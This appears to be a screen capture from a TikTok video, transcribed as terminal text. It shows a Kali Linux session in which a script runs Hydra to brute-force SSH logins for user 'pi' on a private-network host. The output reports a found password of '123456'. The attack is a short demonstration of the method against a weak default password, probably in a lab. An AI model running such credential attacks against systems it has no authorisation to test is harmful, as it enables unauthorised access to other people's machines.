 Applications Places Terminal
rasmurtech@Kali: ~/Documents/Scripts
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
hydra is already the newest version (9.4-1).
0 upgraded, 0 newly installed, 0 to remove and 48 not upgraded.
Running Hydra on 192.168.1.159 with username: pi and password list: password.txt
...
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-27 16:21:
50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 515055 login tries (l:1/p:5150
55), ~128764 tries per task
[DATA] attacking ssh://192.168.1.159:22/
[22][ssh] host: 192.168.1.159 login: pi password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-27 16:21:
55
Hydra attack complete. Results saved to hydra_results.txt
(rasmurtech㉿Kali)-[~/Documents/Scripts]
$
TikTok
@rasmuegx4k9